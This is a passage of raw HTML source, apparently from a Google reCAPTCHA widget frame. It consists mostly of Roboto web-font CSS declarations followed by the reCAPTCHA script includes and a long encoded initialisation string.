  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SA3jKRxczrZSMNXX7q9b0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SA3jKRxczrZSMNXX7q9b0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SA3jKRxczrZSMNXX7q9b0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5zDo2/[base64]/wr7DkSF2ZTEVfcONwrsFwoLCjsK+aMONwrPCscKjwrfClcObNSooPsKMBsKDcxgKAEHCsiNywp0JWW3Dt8K4GcOlb8Kbwrc3wprCojBsw5/[base64]/ajx0WMOvw7Y+BArCocOBBcOPw6QJcFzDlBfCm3/CocKxwoDDpll/VHMtw4dpCwzDjQtHwq0+F8KIw5PDhUTCi8OHw7FlwrLCncK3QsKkcVXCgsOdw5PDm8OgdsOqw6PCkcKBw50XwrQBwrVxwo/CmsO8w4kXwq/[base64]/CqSbCknHCpn3DosK8Fh8Sw4NEw64YAsKhe8KSNwNEJBzCugXDkRnDrEzDvGbDgMKpwoFfwonCsMKtHGnDtirCm8K9CTTCm0jDnMKtw7kRPMKBEGwDw4PCgFvDhwzDrcKRc8OhwqfDhS8GTkfCsjPDi3PCpDIAXCDChcOmwqIRw5TDrMKPRw/CsQNOKmTDu8KowoLDpnLDhsOFETjDiMKVKVZ0w6Zzw7zDvsKURWzChMOnHjk7dcO/FxzDmDbDhsOJD0/Cngk6N8KBwq3CvsKyXsOdw4HDqhpWw6c2woF2JRPCvsORfMKAwplrEnB/Py9sCcK4BWJQSgnDohFvMCpiwoTDrifCp8Klw5LDocOUw4sZDB3CsMKww6cMfD/DnMO1TRRpwr0+Vk9pF8OPw7HDm8KHw4V+w64IQw7DhWhRLMK0w5tsU8KEw4IywoVdS8K4wo8DHTEKw6trUcO/[base64]/ClsOrLMOkw7IgL2dIwqPChTpjQTjDjCIVQgQgwrBaw4rDuMKFw51QJAsLAQEMwqjDr2vCgl0cG8K/[base64]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[base64]/[base64]/CghDCsMK1GMO0w7BiwqQsGMK/fGF9w60cU3xywpXChMO2JcKqFyrDj2XCscKJwoDCvitawpXCqinDlAUURxHDp1l/WR3DgMO7L8O+w4QMw7s8w4AESxV4CWbCpcOJwrDDp25jwqfCnyfDikrDucKIw4pLMU11BMKhw57DnsKQWsOHw5BVw60Hw65YWMKMwqh9wp00wrteVMOTK3hxQsKTw5QVwqjDrcOYwqAfw6/[base64]/w7giwrIPPBV8am5cLsK/RXPDmsKRecOkacK0w4hSw68sU1k4PcOzwoTDmgk9CsK8wqPCs8OMwq3DqyESwonDgHtBwplvwoBXw7fDo8OWw64sdcK2AFMOXR7CmCRLw4pZJQNGw6nCusK2w7vCtFMnw7LDssOqN3bCsMKjw7PDt8OmwqjDqS7DssKKd8OmEsK7w4rCu8K/[base64]/G2rDlm57ez8ZDjPDt0tBRWPDnRTDgAdbw7/DsXpMw7vCv8KID2hvwqHCrsKUw7NNw6RBw6orW8ObwoHDtx/DmHjDv1pLw4nCjGvCksKpw4ENwqcCGcK3wqjCk8Kfw4c3w4cYw4PDvxvChkZpSDHDj8OQw5/CnsOHbcOGw6HCoHPDh8O2d8OcFmkRwpHCq8OTJk4sa8KvBhMBwqkCw70Ew54xb8OlGQ/[base64]/Cr8KJO8OaBk4qworDq8OswoLCljUWK8OpJMO8wrfCgWDCijnDsWLCryXDiCVkPcOmO19OYhEGwpVYfcO3w5I6V8KDXRA0Xn/DjhrCpMKmK0PCnAECecKfenXDt8OhOmvDjcO5QsOHbiQkw67DrMOeRizCgsOYWm/DsX0bwrNKw7VtwrsIwq4SwpQ4YWPCoFbDtsOdWgIoMUPCicKMwodrM0HCqcK4bEfCkGrDvsKuJ8OgAcKqX8Kaw5pkworDlV7CoCrCqjA/w7zCisKAcwkxw4RoRcKQTMOMwrgsOsO8KRx4TEkew5Q+MVjChgjCh8K1REHDosKiwq7DuMKgdDtMw7bCusOsw7/CjwXCnj0GTApNGcO3HMOfDcK4WcOpw4dCwrnDisOQccK+XC7Cjj4Lw6ofasKYwrrDj8KCwokBwr1VJ3DCqCPCsg/Di1LCsgZiwqsPOBk7Bnpmw5gSWMKKwpjDtUPCucOUUGrDnxjChg3ChmNUR2kBai4Bw6B6DcKUUcOLw6xDMFPCq8ORw5zClEvCnsOqYz0QMQ/[base64]/CsH/[base64]/DqQphPUbCiVPDrMO5LQN0w7cmCCwYL8KNWcOTYGnCg2PClcOtw6gnw5t/[base64]/ChUzChkvCvMOZw4oVR8ONVmUxwqobG8KWTyUsw73CrcKqw4/CpcKUw5ktQ8Oawr/[base64]/DpiZkw65MTcK0w7rCjMKlIB/DiEtzwqzCsnpOwrFIakPDuCHCnsKNw6rCrETChhbDpQx0eMKewonCjcK7w5XCkyEow4zDk8O+URvCvsOWw6/DvcOaWRghw5XCiCokZ1Atw77DosOewq7ClGNMCljDphXDh8K/JMKGA1xjw63DocKRCMKXwplJwqR5w5XCrVPCrCUzIh3DucKAVMOvw4UKwo3CtnXDgX1Kw5fDvWTDp8OxBEJtPVd8NV7DgXAhwrbDhVvDpMOFw7PDqgrCh8OOaMKMw4TCocOrOcOaDRjDrjYCRMOqXmDDtcO0QcKgE8KswoXCqMOGwpFKwrTCk0/[base64]/[base64]/[base64]/DhkrCu8KtwqDCgWHCv8KAPV1hw4Q3w